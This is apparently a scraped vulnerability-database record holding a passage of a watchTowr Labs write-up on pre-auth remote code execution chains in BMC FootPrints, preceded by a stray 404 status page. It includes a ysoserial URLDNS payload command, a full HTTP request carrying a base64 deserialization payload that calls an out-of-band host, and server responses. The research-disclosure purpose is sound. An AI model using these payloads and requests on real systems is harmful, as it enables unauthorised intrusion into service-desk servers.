Type Status Report
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
< appSettings > \n </ add key=\"allowRemoteConfiguration\" value=\"True\" /> \n </ appSettings >\n\n </div>\n </form>\n</body>\n</html>\n\n\n```\n\n\nNow, for those following along at home who may not be avid readers, we want to call back to our [IBM Operational Decision Manager RCE](https://labs.watchtowr.com/double-k-o-rce-in-ibm-operation-decision-manager/), research - there\u2019s an important pattern here in the `__VIEWSTATE` response: `rO0ABXN`!\n\n\n\nThis pattern is the Base64 prefix of a Java object. If we decode the value, we can immediately see the telltale signs of a serialized Java object:\n\n```\n\u00ac\u00edsr\"system.Web.UI.Page$StateSerializer\u00ca\u00ff\u00eexrsystem.Object\u00ca\u00ff\u00eexpwx\n\n```\n\n\nAt this point, our interest is very much piqued. You can probably already see where this is heading - and yes, we\u2019ll get there.\n\nHold on tight for deserialization.\n\n### Strap In Folks!\n\nThe appliance\u2019s response exposes a raw Java object in the `__VIEWSTATE` parameter, which immediately stands out.\n\n`__VIEWSTATE` is typically associated with .NET applications as we\u2019re sure you know - but here, we\u2019re dealing with Java.\n\nSigh.. Mono\u2026\n\n> Mono is an **open-source implementation of Microsoft\u2019s .NET Framework** that runs across multiple platforms (Linux, macOS, Windows, BSD, etc.). It allows you to build and run applications written in C#, F#, and other .NET languages outside of Windows. Mono includes a C# compiler and a Common Language Runtime (CLR) that mimics Microsoft\u2019s .NET runtime.\n\nThat would also make sense given the presence of `.aspx` files in the filesystem.\n\nAnd, of course, `__VIEWSTATE` is no stranger to [deserialization research in the .NET world](https://soroush.me/blog/exploiting-deserialisation-in-asp-net-via-viewstate?ref=labs.watchtowr.com) - especially when the keys used to protect its value are known. The more interesting question here is how that behaviour translates when the implementation is Mono-based, but the underlying application logic is still rooted in Java.\n\nWhen testing for deserialization, it\u2019s important that we begin with an object that relies on classes already present on the target\u2019s classpath. That can vary from product to product, but one gadget chain that is almost always worth reaching for first is `URLDNS`.\n\n`URLDNS` triggers a DNS lookup to attacker-controlled infrastructure, making it an ideal low-impact way to confirm that deserialization is taking place without immediately reaching for full code execution.\n\nYou can generate a payload for this using the following [ysoserial](https://github.com/frohoff/ysoserial?ref=labs.watchtowr.com) command:\n\n```\nJava -jar ysoserial.jar URLDNS \"https://{{external-url}}\"| base64 \n\n```\n\n\nWhen we first tried supplying the object via a `GET` request, we immediately ran into a few observations:\n\n1. The mere presence of the `__VIEWSTATE` parameter triggered a `302` response, redirecting us to an error page.\n2. The object was not deserialized, and no DNS query was observed hitting our infrastructure.\n3. Switching to `POST` didn\u2019t help either - regardless of request structure, the server consistently responded with `403 Forbidden`.\n\nLet\u2019s try..\n\n```\nGET /footprints/servicedesk/aspnetconfig/CreateUser.aspx?__VIEWSTATE=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9yaXR5dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEZmlsZXEAfgADTAAEaG9zdHEAfgADTAAIcHJvdG9jb2xxAH4AA0wAA3JlZnEAfgADeHD//////////3QALDR0eTkxaXByZTZqbG51bHdoZm1ueW4xOW0wc3VnazQ5Lm9hc3RpZnkuY29tdAAAcQB+AAV0AAVodHRwc3B4dAA0aHR0cHM6Ly80dHk5MWlwcmU2amxudWx3aGZtbnluMTltMHN1Z2s0OS5vYXN0aWZ5LmNvbXg= HTTP/1.1\nHost: {{Hostname}}\nCookie: SEC_TOKEN=87x0EkX5BFHyWaktfxK5gasnc_LfwWtYsCm5yIorFuwaexEtaK; \n\n\n```\n\n\n```\nHTTP/1.1 302 \nCache-Control: private\nSet-Cookie: JSESSIONID=E014BB23BFB56540DC2FDFE9C0EB3778; Path=/footprints/servicedesk; HttpOnly\nLocation: /footprints/servicedesk/aspnetconfig/404.htm?aspxerrorpath=/footprints/servicedesk/aspnetconfig/CreateUser.aspx\nCache-Control: private\nX-XSS-Protection: 1; mode=block\nX-Frame-Options: SAMEORIGIN\nX-Content-Type-Options: nosniff\nContent-Type: text/html;charset=utf-8\nContent-Length: 226\nDate: Wed, 03 Sep 2025 02:46:55 GMT\nKeep-Alive: timeout=20\nConnection: keep-alive\n\n<html><head><title>Object moved</title></head><body>\n
OS User: LOCAL SERVICE$
\nCurrent Working Directory: C:\\\\Program Files\\\\Apache Software Foundation\\\\Tomcat 9.0
\n</body>\n</html>\n\n\n```\n\n\n### Detection Artifact Generator\n\nThat\u2019s right. It\u2019s time for yet another watchTowr [Detection Artifact Generator](https://github.com/watchtowrlabs/watchTowr-vs-BMC-Footprints-RCE-CVE-2025-71257-CVE-2025-71260?ref=labs.watchtowr.com) tool!\n\n\n\nThe research published by [watchTowr Labs](https://www.watchtowr.com/?ref=labs.watchtowr.com) is just a glimpse into what powers the [watchTowr Platform](https://www.watchtowr.com/?ref=labs.watchtowr.com) \u2013 delivering automated, continuous testing against real attacker behaviour.\n\nBy combining Proactive Threat Intelligence and External Attack Surface Management into a single **Preemptive Exposure Management** capability, the [watchTowr Platform](https://www.watchtowr.com/?ref=labs.watchtowr.com) helps organisations rapidly react to emerging threats \u2013 and gives them what matters most: **time to respond.**\n\n### Gain early access to our research, and understand your exposure, with the watchTowr Platform\n\n[REQUEST A DEMO](https://watchtowr.com/demo/)", "creation_timestamp": "2026-03-19T14:30:50.500201+00:00", "timestamp": "2026-03-19T20:03:35.755121+00:00", "related_vulnerabilities": ["CVE-2025-71259", "CVE-2025-71260", "CVE-2025-71258", "CVE-2025-24813", "CVE-2025-71257"], "meta": [{"ref": ["https://labs.watchtowr.com/thanks-itsms-threat-actors-have-never-been-so-organized-bmc-footprints-pre-auth-remote-code-execution-chains/"]}], "author": {"login": "adulau", "name": "Alexandre Dulaunoy", "uuid": "c933734a-9be8-4142-889e-26e95c752803"}}